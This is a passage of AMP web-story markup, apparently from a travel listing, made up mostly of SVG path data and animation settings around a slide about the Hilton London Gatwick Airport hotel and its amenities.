10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div></div><div class="_7f91693"><div id="anim-c6d129d7-b59b-412a-af8f-50854fe3627c" class="_75da10d animation-wrapper"><div id="anim-e2846069-ff40-4c99-88ec-d2102049d504" class="_5a45e0f animation-wrapper"><div id="el-1e15c2be-a15c-481d-b404-30e855ca7c94" class="_46be5fc"><h1 class="_f6eae58 fill text-wrapper"><span><span class="_53626c4">Hilton London Gatwick Airport</span></span></h1></div></div></div></div><div class="_16e8da7"><div id="anim-9bec05cc-8d2a-4a7c-8378-98aef7669e6e" class="_75da10d animation-wrapper"><div id="anim-67151896-fa18-4a2e-9df6-c1c145fd0aa2" class="_2e4d8ca animation-wrapper"><div id="el-38caa641-fc83-4260-8bd8-81c520405775" class="_34e29f2"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">Situated within the South Terminal. Fitness center, indoor pool, and sauna.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="ee2849f2-2530-4d9c-a443-50238daf22fc" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-b6d4af2e-a7c0-4fc2-8d49-00c0c190d7e2 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0) translate(-25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e6abd4ca-59c8-437a-a52b-614514dbe852","keyframes":[{"offset":0,"transform":"translate3d(0, -326.27318%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -91.748018216%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -31.191716008000004%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -11.713207162000002%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.92,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.96,"transform":"translate3d(0, -5.0898616080000005%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":1,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"}],"delay":0,"duration":600,"fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a7549df6-ea66-4b7a-8134-fa642b0abe9a","keyframes":{"transform":["translate3d(100.24272%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-05b380fb-b3ab-4c82-89e9-b1b6a5541d7e","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-77b6ecc4-03cb-4ff4-a3b2-e27724cdbb94","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-4015672d-c6dd-4633-8d51-d9556ba117b0","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c02bf528-935f-411e-818a-16ee9f80cfb5","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e4f69819-8bf4-4282-927d-fd1b4ece9eb0","keyframes":{"transform":["translate3d(101.28534%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-560e817b-6423-4ef4-9550-a1977889d13b","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c228cdc7-0830-4c96-a6e0-8008cfbc252d","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_7049aa8 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-b6d4af2e-a7c0-4fc2-8d49-00c0c190d7e2" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-0000e726-4198-43b2-8c78-9339589c32df"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/5-3-2.webp" alt="5 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/5-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/5-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-a7549df6-ea66-4b7a-8134-fa642b0abe9a" class="_5c86794 animation-wrapper"><div id="anim-05b380fb-b3ab-4c82-89e9-b1b6a5541d7e" class="_75da10d animation-wrapper"><div id="anim-77b6ecc4-03cb-4ff4-a3b2-e27724cdbb94" class="_32eb1ef animation-wrapper"><div id="el-c5c5dc2e-015f-4f8f-9ffb-7cc51873b261" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div></div><div class="_3d25900"><div id="anim-4015672d-c6dd-4633-8d51-d9556ba117b0" class="_75da10d animation-wrapper"><div id="anim-c02bf528-935f-411e-818a-16ee9f80cfb5" class="_2e4d8ca animation-wrapper"><div id="el-1cb5609b-c34d-4331-a78e-62ce6229e170" class="_89d52dd"><svg viewbox="0 0 56 28" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Medium Brush Stroke</title><path d="M54.7903 9.72995C54.6487 9.84752 54.5071 9.61237 54.3655 9.67116L54.3183 9.61237C54.3655 9.61237 54.3655 9.55358 54.4127 9.55358C54.5543 9.436 54.6487 9.61237 54.7903 9.61237C54.7431 9.49479 54.8375 9.436 54.9319 9.436C55.1207 9.436 55.2623 9.31842 55.3095 9.08326C55.3567 8.96568 55.0735 8.73052 54.8847 8.67173C54.8375 8.67173 54.7903 8.67173 54.7903 8.67173C54.7431 8.67173 54.7431 8.67173 54.6959 8.61295C54.6959 8.55416 54.7431 8.55416 54.7431 8.49537C54.8847 8.37779 55.0735 8.26021 55.2151 8.14263C55.2623 8.14263 55.3567 7.96626 55.2623 7.96626C55.0735 7.96626 54.9791 7.84868 54.8847 7.61352C54.7903 7.37837 54.5543 7.55474 54.4127 7.43716C54.0351 7.14321 53.6103 7.26079 53.2327 7.02563C53.1855 7.02563 53.0911 7.02563 53.0911 7.08442C53.0911 7.55474 52.9023 7.202 52.8551 7.14321C52.8079 7.08442 52.8551 6.96684 52.7135 6.96684C52.2414 7.02563 52.0054 6.6141 51.675 6.37895C51.4862 6.37895 51.4862 6.26137 51.5806 6.14379C51.6278 6.085 51.675 6.02621 51.6278 5.96742C51.5806 5.90863 51.5334 5.90863 51.4862 5.96742C51.3446 6.02621 51.203 6.02621 51.0614 5.84984C51.1558 5.73226 51.2502 5.61468 51.3918 5.55589C51.7222 5.32074 51.7694 4.968 51.4862 4.73284C51.3446 4.61526 51.203 4.43889 51.0614 4.3801C50.8726 4.26253 50.8254 4.14495 51.0614 3.96858C51.1558 3.90979 51.203 3.73342 51.0614 3.61584C50.967 3.55705 51.0142 3.2631 50.7782 3.38068C50.731 3.38068 50.731 3.32189 50.731 3.32189C50.8726 3.2631 51.0142 3.14553 51.0142 3.02795C51.0142 2.91037 50.7782 2.91037 50.731 2.67521C50.731 2.61642 50.731 2.55763 50.6838 2.44005C50.6838 2.32247 50.6366 2.32247 50.5422 2.26368C50.2118 2.1461 49.8342 2.02853 49.5038 1.79337C49.4094 1.73458 49.4094 1.79337 49.3622 1.85216C49.2206 1.96974 49.0318 1.96974 48.9374 2.1461C48.9846 2.20489 49.0318 2.32247 49.1734 2.38126C49.2206 2.38126 49.315 2.38126 49.3622 2.32247C49.4094 2.32247 49.4566 2.38126 49.2678 2.38126C49.4566 2.49884 49.4566 2.61642 49.4094 2.55763C49.315 2.49884 49.2206 2.49884 49.1734 2.44005C49.1734 2.44005 49.1262 2.44005 49.1262 2.38126C48.7486 2.44005 48.5126 2.38126 48.2766 2.26368C47.9461 2.1461 47.5685 1.96974 47.2381 1.96974C46.8605 1.96974 46.4829 1.79337 46.1053 1.73458C45.6333 1.67579 45.2085 1.67579 44.7365 1.617C44.3117 1.49942 43.7925 1.49942 43.2732 1.49942C42.8484 1.44063 42.4236 1.44063 41.9516 1.44063C41.6684 1.44063 41.4324 1.32305 41.1492 1.38184C40.866 1.44063 40.5828 1.26426 40.2524 1.38184C40.2052 1.44063 40.0636 1.49942 39.9692 1.44063C39.6388 1.32305 39.3084 1.32305 38.9307 1.38184C38.5531 1.49942 38.1755 1.32305 37.8451 1.49942C37.3259 1.67579 36.8067 1.44063 36.2875 1.67579C36.0043 1.49942 35.7211 1.73458 35.5323 1.67579C35.2491 1.55821 35.0131 1.79337 34.8243 1.67579C34.541 1.49942 34.3522 1.67579 34.1162 1.73458C33.9274 1.73458 33.7858 1.79337 33.597 1.85216C32.9362 1.85216 32.3226 1.85216 31.7562 2.02853C31.6146 2.02853 31.5202 1.79337 31.4258 1.96974C31.237 2.26368 30.9538 2.1461 30.7178 2.26368C30.529 2.32247 30.3402 2.08732 30.1514 2.20489C29.9153 2.32247 29.6793 2.32247 29.4433 2.38126H29.3961C29.1129 2.1461 28.7825 2.49884 28.4993 2.38126C28.1689 2.26368 27.8857 2.44005 27.6025 2.44005C27.5081 2.44005 27.4609 2.49884 27.3665 2.49884C27.3193 2.49884 27.2249 2.55763 27.1777 2.44005C27.1777 2.38126 27.2721 2.38126 27.3193 2.38126C27.6025 2.32247 27.8385 2.26368 28.1217 2.20489C28.2633 2.20489 28.3105 1.85216 28.4521 1.96974C28.6881 2.20489 28.9241 1.96974 29.1601 1.96974C29.7265 1.85216 30.293 1.73458 30.8122 1.617C30.9538 1.617 31.0482 1.55821 31.1898 1.617C31.473 1.85216 31.8034 1.73458 32.0866 1.617C32.2282 1.55821 32.3698 1.44063 32.5114 1.617C32.5586 1.67579 32.6058 1.67579 32.653 1.617C33.597 1.20547 33.6914 1.20547 34.2106 1.32305C34.4466 1.38184 34.6355 1.49942 34.8243 1.20547C34.8243 1.14668 34.9659 1.14668 34.9659 1.20547C35.1547 1.49942 35.3435 1.32305 35.5323 1.20547C35.7683 1.14668 36.0043 1.02911 36.1459 1.08789C36.6179 1.26426 36.9955 0.970316 37.4203 0.970316C37.4675 0.970316 37.4675 0.911526 37.5147 0.911526C37.4675 0.852737 37.4203 0.852737 37.3731 0.852737C37.3259 0.852737 37.2315 0.852737 37.2315 0.793947C36.9955 0.323632 36.5707 0.676368 36.2875 0.5C36.1459 0.852737 35.7683 0.5 35.5323 0.793947C35.4379 0.911526 35.2963 0.617579 35.1075 0.735158C35.0131 0.793947 34.8715 0.617579 34.7299 0.617579C34.5882 0.617579 34.541 0.970316 34.3522 0.735158C33.9746 0.852737 33.6442 0.676368 33.2666 0.793947C33.125 0.852737 33.125 1.08789 32.9834 1.02911C32.889 0.970316 32.7474 0.970316 32.653 0.911526C32.4642 0.852737 32.2282 0.852737 32.0394 0.911526C31.7562 0.970316 31.473 1.02911 31.1898 1.08789C31.0482 1.14668 30.8594 0.911526 30.8122 1.26426C30.8122 1.32305 30.7178 1.32305 30.6706 1.26426C30.4818 1.02911 30.293 1.14668 30.1042 1.20547C29.9153 1.26426 29.6793 1.02911 29.4905 1.20547C29.2545 1.44063 29.0185 1.32305 28.8297 1.26426C28.5465 1.20547 28.2633 1.26426 27.9801 1.32305C27.7441 1.44063 27.5081 1.14668 27.3193 1.44063C27.1305 1.14668 26.9417 1.617 26.7529 1.49942C26.6113 1.73458 26.4697 1.49942 26.3281 1.55821C26.1865 1.55821 25.9977 1.617 25.8561 1.617C25.5728 1.67579 25.3368 1.73458 25.1008 1.79337C25.0536 1.79337 24.9592 1.79337 24.9592 1.73458C24.9592 1.67579 25.0064 1.617 25.0064 1.55821C24.9592 1.44063 24.8176 1.49942 24.8176 1.55821C24.676 1.73458 24.5344 1.79337 24.3456 1.79337C24.204 1.79337 24.1096 1.96974 24.0152 2.02853C23.8736 2.1461 23.7792 1.79337 23.6376 2.08732C23.5904 2.20489 23.4016 1.91095 23.26 2.1461C23.2128 2.26368 22.9768 2.08732 22.8824 2.26368C22.4104 2.08732 21.9384 2.26368 21.5136 2.49884C21.4664 2.55763 21.4192 2.55763 21.372 2.49884C21.1831 2.26368 21.0415 2.49884 20.8999 2.49884C20.7111 2.55763 20.6167 2.96916 20.4279 2.67521C20.2391 2.91037 20.0031 2.85158 19.8143 2.79279C19.7199 3.14553 19.5311 2.79279 19.3895 2.96916C19.2951 3.08674 19.0591 3.08674 18.9175 3.14553C18.4455 3.20432 17.9735 3.32189 17.5015 3.38068C17.3599 3.43947 17.3599 3.55705 17.4543 3.67463C17.5015 3.61584 17.5959 3.67463 17.6431 3.61584C17.6903 3.55705 17.7847 3.61584 17.7847 3.67463C17.7847 3.79221 17.6903 3.73342 17.5015 3.73342C17.5487 3.79221 17.4543 3.73342 17.4543 3.73342C17.2655 3.67463 17.1711 3.55705 17.0295 3.61584C16.699 3.73342 16.3686 3.73342 16.0382 3.851C15.8022 3.96858 15.519 4.02737 15.3774 4.26253C15.4246 4.26253 15.4718 4.26253 15.5662 4.3801C15.6134 4.3801 15.6134 4.43889 15.5662 4.43889C15.6134 4.49768 15.6134 4.49768 15.6134 4.49768C15.5662 4.49768 15.5662 4.49768 15.519 4.43889V4.3801C15.4246 4.3801 15.3774 4.32131 15.3774 4.26253C15.1886 4.20374 14.9998 4.08616 14.8582 4.32131C14.811 4.43889 14.6694 4.43889 14.575 4.43889C14.3862 4.26253 14.1974 4.32131 14.0558 4.55647C14.0086 4.61526 13.9142 4.61526 13.867 4.55647C13.7726 4.43889 13.631 4.49768 13.5838 4.55647C13.395 4.85042 13.0646 4.61526 12.8758 4.79163C12.687 5.08558 12.4038 5.02679 12.1205 5.08558C11.9789 5.14437 11.7901 5.08558 11.6485 5.20316C11.4597 5.43831 11.2237 5.4971 10.9405 5.4971C10.6573 5.4971 10.4685 5.79105 10.1853 5.79105C9.71329 5.84984 9.28848 6.14379 8.86367 6.37895C8.72207 6.43774 8.62767 6.6141 8.43886 6.49652C8.34446 6.43774 8.10845 6.49653 8.06125 6.6141C7.91965 6.84926 7.73085 6.79047 7.58924 6.84926C7.40044 6.84926 7.30604 7.14321 7.07003 7.14321C6.73962 7.14321 6.50362 7.49595 6.17321 7.49595C5.93721 7.67231 5.654 7.67231 5.41799 7.96626C5.37079 7.96626 5.37079 8.02505 5.37079 8.08384C5.41799 8.08384 5.41799 8.14263 5.46519 8.14263C5.7012 8.14263 5.93721 8.14263 6.17321 8.26021C6.36201 7.96626 6.64522 8.14263 6.83403 7.96626C7.16443 7.61352 7.58924 7.55474 7.96685 7.31958C8.58047 7.02563 9.24128 6.84926 9.85489 6.6141C10.2797 6.43774 10.7045 6.43774 11.1293 6.20258C11.4125 6.02621 11.6957 6.085 11.9789 5.84984C12.2149 5.73226 12.5454 5.79105 12.8286 5.55589C12.9702 5.43831 13.2062 5.43831 13.395 5.43831C13.5838 5.37952 13.7726 5.43831 13.9142 5.20316C14.103 5.32074 14.2446 5.14437 14.3862 5.08558C14.575 5.02679 14.7638 5.02679 14.9526 4.968C15.0942 4.90921 15.283 4.968 15.3774 4.85042C15.519 4.61526 15.755 4.61526 15.8494 4.67405C16.0382 4.79163 16.1326 4.55647 16.2742 4.55647C16.463 4.55647 16.6518 4.55647 16.7934 4.43889C17.0767 4.20374 17.3599 4.20374 17.6431 4.14495C17.9735 4.08616 18.2567 3.90979 18.5871 4.08616C18.7287 4.14495 18.9647 4.08616 19.1063 3.96858C19.2479 3.79221 19.3895 3.73342 19.5311 3.67463C19.6727 3.61584 19.8143 3.67463 19.9087 3.49826C20.0503 3.20432 20.1447 3.67463 20.3335 3.49826C20.3807 3.43947 20.5695 3.49826 20.6167 3.43947C20.8527 3.08674 21.1831 3.2631 21.4664 3.2631C21.5136 3.2631 21.5136 3.32189 21.5608 3.32189C21.5608 3.38068 21.5136 3.38068 21.5136 3.43947C21.372 3.67463 21.2304 3.61584 21.0887 3.67463C20.3335 3.851 19.5783 3.96858 18.8231 4.14495C18.6815 4.20374 18.4927 4.14495 18.3983 4.32131L17.3599 4.61526C17.0295 4.61526 16.699 4.67405 16.4158 4.79163C16.2742 4.968 16.0382 4.90921 15.9438 5.08558C15.755 5.32074 15.6134 5.20316 15.4718 5.14437C15.283 5.08558 15.283 5.43831 15.0942 5.26195C14.9526 5.14437 14.811 5.26195 14.7166 5.43831C14.6694 5.4971 14.6222 5.43831 14.5278 5.4971C14.339 5.61468 14.103 5.4971 13.9614 5.73226C13.867 5.90863 13.631 5.61468 13.4422 5.84984C13.3478 5.96742 13.159 5.96742 13.0174 5.96742C12.8286 5.96742 12.7342 6.20258 12.5454 6.20258C12.3093 6.20258 12.0733 6.32016 11.8373 6.32016C11.6013 6.32016 11.4597 6.67289 11.2237 6.6141C11.0349 6.55531 10.8933 7.02563 10.6573 6.79047C10.4213 7.02563 10.0909 7.08442 9.80769 7.202C9.47728 7.31958 9.19408 7.43716 8.86367 7.55474C8.15566 7.7311 7.54204 8.20142 6.83403 8.43658C6.69242 8.49537 6.59802 8.67173 6.40922 8.67173C6.36201 8.67173 6.26761 8.73053 6.31481 8.78931C6.31481 8.8481 6.40922 8.90689 6.45642 8.90689C6.55082 8.96568 6.73962 8.96568 6.83403 8.78931C7.11723 8.43658 7.49484 8.37779 7.82525 8.20142C8.20286 8.02505 8.53326 7.78989 8.95807 7.78989C9.33568 7.37837 9.90209 7.61352 10.2797 7.202C10.9405 7.202 11.4597 6.73168 12.1205 6.67289C12.2149 6.67289 12.3565 6.67289 12.4038 6.6141C12.5926 6.37895 12.8758 6.37895 13.1118 6.32016C13.395 6.32016 13.5366 6.085 13.7726 6.02621C14.0558 5.96742 14.4334 6.02621 14.7638 5.79105C15.047 5.55589 15.4718 5.67347 15.8022 5.37952C15.9438 5.26195 16.1326 5.32074 16.3214 5.26195C16.5102 5.20316 16.7462 5.26195 16.8879 5.14437C17.0295 4.968 17.2183 5.14437 17.2655 5.02679C17.4071 4.79163 17.5959 4.85042 17.7847 4.79163C18.2095 4.67405 18.6815 4.61526 19.1063 4.49768C19.8143 4.32132 20.5223 4.32131 21.1831 3.90979C21.2776 3.851 21.4192 3.79221 21.4664 3.851C21.7496 4.02737 21.9856 3.851 22.2688 3.79221C22.9768 3.73342 23.732 3.55705 24.44 3.38068C24.6288 3.32189 24.8648 3.49826 25.0064 3.38068C25.2896 3.14553 25.6201 3.20432 25.9033 3.08674C26.0449 3.2631 26.1865 3.14553 26.3281 3.14553C26.5641 3.20432 26.6585 2.85158 26.8945 2.96916C27.0833 3.08674 27.2721 2.91037 27.5081 2.91037C27.6497 2.91037 27.7913 2.85158 27.9329 2.96916C28.1217 2.61642 28.4521 2.734 28.7353 2.67521C29.0185 2.61642 29.2545 2.44005 29.5377 2.61642C30.0569 2.44005 30.5762 2.55763 31.0482 2.44005C31.2842 2.38126 31.5202 2.20489 31.7562 2.38126C31.9922 2.1461 32.2282 2.20489 32.4642 2.26368C32.6058 2.26368 32.7946 2.20489 32.9834 2.1461C33.125 2.1461 33.2666 2.08732 33.4082 2.1461C33.597 2.26368 33.833 2.26368 33.9274 2.02853C34.069 2.20489 34.2578 2.08732 34.3994 2.08732C34.9659 1.91095 35.5795 2.08732 36.1459 1.85216C36.1931 1.85216 36.2403 1.85216 36.2403 1.85216C36.9011 2.1461 37.5147 1.85216 38.1755 1.85216C38.6475 1.85216 39.1196 1.91095 39.5916 1.73458H39.6388C40.2524 1.96974 40.866 1.73458 41.5268 1.73458C41.8572 1.73458 42.1404 1.67579 42.4708 1.79337C42.5652 1.85216 42.6124 1.79337 42.7068 1.79337C42.99 1.67579 43.2732 1.79337 43.5564 1.85216C43.8397 1.85216 44.1701 1.73458 44.4061 1.96974C44.4533 2.02853 44.5005 1.96974 44.5477 1.96974C44.8309 1.85216 45.1141 2.02853 45.3501 2.02853C45.5389 2.02853 45.7277 2.1461 45.8693 2.08732C46.1525 1.96974 46.4829 2.08732 46.7661 2.08732C47.0493 2.08732 47.3325 2.38126 47.6629 2.44005C47.7101 2.44005 47.7573 2.49884 47.7573 2.55763C47.7573 2.61642 47.6629 2.67521 47.6157 2.61642C47.3797 2.44005 47.2381 2.44005 47.1909 2.79279C47.1437 2.96916 46.9077 3.02795 46.7661 2.91037C46.3413 2.67521 46.3413 2.61642 46.1053 2.67521C45.9165 2.734 45.7749 2.61642 45.5861 2.61642C45.4917 2.32247 45.2557 2.38126 45.0669 2.44005C44.6893 2.55763 44.3117 2.38126 43.9341 2.55763C43.9341 2.55763 43.8869 2.49884 43.8397 2.49884C43.6981 2.44005 43.5092 2.38126 43.3676 2.44005C42.99 2.49884 42.6596 2.32247 42.3292 2.44005C42.046 2.20489 41.6684 2.61642 41.338 2.38126C40.63 2.44005 39.922 2.32247 39.2612 2.49884C39.214 2.49884 39.1196 2.55763 39.0723 2.55763C38.8835 2.38126 38.6947 2.49884 38.5059 2.55763C38.3171 2.61642 38.1755 2.44005 37.9395 2.49884C37.6563 2.55763 37.4203 2.55763 37.0899 2.55763C36.8067 2.55763 36.5235 2.44005 36.2403 2.55763C36.0043 2.61642 35.6739 2.61642 35.3907 2.61642C35.0131 2.61642 34.6355 2.734 34.2106 2.734C33.833 2.67521 33.4554 2.91037 33.0778 2.79279C33.0306 2.79279 32.9834 2.79279 32.9834 2.79279C32.6058 3.08674 32.2282 3.14553 31.8034 3.02795C31.0954 3.2631 30.3874 3.14553 29.7265 3.32189C29.4905 3.38068 29.2545 3.43947 29.0185 3.38068C28.6409 3.32189 28.2633 3.55705 27.9329 3.43947C27.7441 3.61584 27.5553 3.49826 27.3665 3.55705C26.8473 3.61584 26.2809 3.79221 25.7617 3.73342C25.62 3.73342 25.384 3.73342 25.2896 3.90979C25.148 4.02737 24.912 3.67463 24.8648 4.02737C24.8648 4.08616 24.7232 4.14495 24.676 4.08616C24.44 3.90979 24.204 4.08616 23.968 4.08616C23.0712 4.26253 22.2216 4.43889 21.372 4.61526C21.2304 4.67405 20.9943 4.61526 20.8999 4.67405C20.6639 4.85042 20.4279 4.79163 20.1919 4.90921C19.9087 4.968 19.6727 5.02679 19.4367 5.02679C19.2007 5.08558 19.0119 5.32074 18.7759 5.20316C18.5399 5.08558 18.3511 5.43831 18.1623 5.43831C17.2183 5.55589 16.3686 6.02621 15.4718 6.14379C15.3302 6.14379 15.1886 6.14379 15.0942 6.26137C14.7166 6.55531 14.2918 6.43774 13.9614 6.67289C13.5838 6.96684 13.2062 6.90805 12.8286 7.02563C12.7342 7.08442 12.5926 7.02563 12.4982 7.08442C12.1205 7.43716 11.6957 7.43716 11.2709 7.61352C11.0349 7.7311 10.7517 7.7311 10.4685 7.96626C10.1853 8.14263 9.85489 8.319 9.47728 8.319C9.38288 8.319 9.28848 8.319 9.24128 8.37779C9.05247 8.73052 8.58046 8.49537 8.39166 8.8481C8.06125 8.8481 7.77805 9.14205 7.44764 9.20084C7.02283 9.31842 6.64522 9.61237 6.22041 9.84752C6.03161 10.0239 5.89 10.3178 5.5596 10.3178C5.46519 10.6706 5.08759 10.3766 4.94598 10.7294C4.66278 10.4942 4.52117 10.9645 4.23797 10.9057C4.09636 10.9057 3.86036 10.8469 3.76596 11.1409C3.48275 11.0821 3.29395 11.3761 3.01074 11.4348C2.63313 11.4936 2.30272 11.7288 1.97232 11.9639C1.78351 12.0227 1.64191 12.0815 1.64191 12.3755C1.4059 12.5518 1.3587 13.0222 1.02829 13.0222C0.886692 13.3161 0.556284 13.1985 0.36748 13.4925C0.273078 13.6101 0.0842735 13.7864 0.131475 13.904C0.178676 14.0216 0.36748 13.904 0.509083 13.904C0.603485 13.904 0.697887 13.8452 0.792289 13.8452C0.886692 13.8452 0.886692 13.8452 0.933893 13.9628C0.981094 14.1392 1.0755 14.1392 1.1699 13.9628C1.2643 13.8452 1.3587 13.7864 1.50031 13.904C1.54751 13.9628 1.64191 13.9628 1.59471 13.904C1.59471 13.7864 1.59471 13.6688 1.73631 13.6688C1.92511 13.7276 1.68911 13.8452 1.73631 13.904C1.78351 13.9628 1.87791 13.904 1.92511 13.8452C1.92511 13.7864 1.97232 13.7864 1.97232 13.8452C2.06672 13.7276 2.06672 13.7276 2.06672 13.7864C2.06672 13.8452 2.06672 13.8452 2.01952 13.904C2.01952 14.1979 1.97232 14.4919 2.20832 14.4919C2.49153 14.5507 2.63313 14.8446 2.77473 15.0798C2.91634 15.3149 2.91634 15.4913 2.77473 15.6089C2.72753 15.6677 2.68033 15.6089 2.63313 15.6677C2.44433 15.7853 2.25552 15.9616 2.16112 16.1968C2.11392 16.2556 2.11392 16.3144 2.16112 16.3732C2.20832 16.4907 2.30272 16.4907 2.34992 16.4319C2.63313 16.1968 3.01074 16.138 3.29395 15.9028C3.48275 15.7265 3.57715 15.9028 3.71876 15.9028C3.71876 15.9028 3.76596 15.9616 3.76596 16.0204C3.67155 16.2556 3.57715 16.3732 3.38835 16.3732C3.05794 16.3144 2.82193 16.6671 2.53873 16.7259C2.44433 16.7259 2.39713 16.7847 